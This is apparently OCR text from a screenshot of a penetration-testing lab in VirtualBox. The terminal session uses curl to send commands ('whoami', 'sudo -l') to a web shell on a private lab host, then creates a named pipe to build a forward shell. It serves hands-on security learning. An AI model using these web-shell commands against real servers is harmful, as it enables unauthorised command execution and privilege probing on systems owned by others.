 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=cd /; pwd' | pup code text{}
/
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=whoami' | pup code text{}
www-data
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sudo -l' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sudo -l^C| pup code text{}
oxdf@hacky[~/forwardshell]$ mkfifo in
oxdf@hacky[~/forwardshell]$ touch out
oxdf@hacky[~/forwardshell]$ ls
cmd.sh in out
oxdf@hacky[~/forwardshell]$ cat in
oxdf@hacky[~/forwardshell]$
OFF 0:bash* hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl